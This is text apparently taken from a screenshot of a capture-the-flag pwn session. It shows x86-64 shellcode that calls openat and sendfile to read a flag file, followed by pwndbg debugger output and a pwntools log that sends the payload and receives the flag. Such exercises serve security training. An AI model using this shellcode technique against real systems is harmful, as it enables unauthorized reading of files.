 活动
终端
11月26日 22：54
xia0ji233@PC01: ~/Desktop/fx
jmp $+2
mov ecx,257
jmp $+2
mov eax,ecx
jmp $+2
syscall
mov ecx,0
jmp $+2
mov esi,ecx
jmp $+2
mov ecx,1
jmp $+2
mov edi,ecx
jmp $+2
mov ecx,0x30
mov r10d,ecx
mov ecx,40
mov eax,ecx
mov ecx,0
mov edx,ecx
syscall
终端
R15 0
RBP 0x722289c4c000 ◂— 0
RSP 0x722289c4c000 ◂— 0
RIP 0x27fbe0d60ed ◂— add byte ptr [rax], al
[ DISASM / x86-64 / set emulate on ]
► 0x27fbe0d60ed add byte ptr [rax], al
0x27fbe0d60ef add byte ptr [rax], al
0x27fbe0d60f1 add byte ptr [rax], al
0x27fbe0d60f3 add byte ptr [rax], al
0x27fbe0d60f5 add byte ptr [rax], al
0x27fbe0d60f7 add byte ptr [rax], al
0x27fbe0d60f9 add byte ptr [rax], al
0x27fbe0d60fb add byte ptr [rax], al
0x27fbe0d60fd add byte ptr [rax], al
0x27fbe0d60ff add byte ptr [rax], al
0x27fbe0d6101 add byte ptr [rax], al
[ STACK ]
00:0000│ rbp rsp 0x722289c4c000 ◂— 0
... ↓ 7 skipped
[ BACKTRACE ]
► 0 0x27fbe0d60ed None
1 0x0 None
pwndbg>
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-ni9b58w8/step2 /tmp/pwn-asm-ni9b58w8/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-ni9b58w8/step3 /tmp/pwn-asm-ni9b58w8/step4
[DEBUG] Sent 0x1db bytes:
b'75906cf2387105cbea423814c4ccbcf86cf91755df0efcee5640180c6f317bd60a44632175a28dbdbbbb4fffd14d9d266403221f51928d9c8135a8
d1e1d024
76c9d338afc95a91f8bbaf6b69f3458ad2e4d73e2c979fcf1479216ff4a0b5ed12bdcc79b02bb23f5f8973915a8dad44ee7d95ea4406fd7c0b161935321f9ff5909e6
aed3fc02dba1e1fb98fcc6c983d8a642ba32f3d881f001878347466ae2a82b05252ce315311fbfca7\n'
[DEBUG] Received 0x2b bytes:
b'flag{b59fa502-910c-11f0-a33e-5bd06f471321}\n'
b'flag{b59fa502-910c-11f0-a33e-5bd06f471321}\n'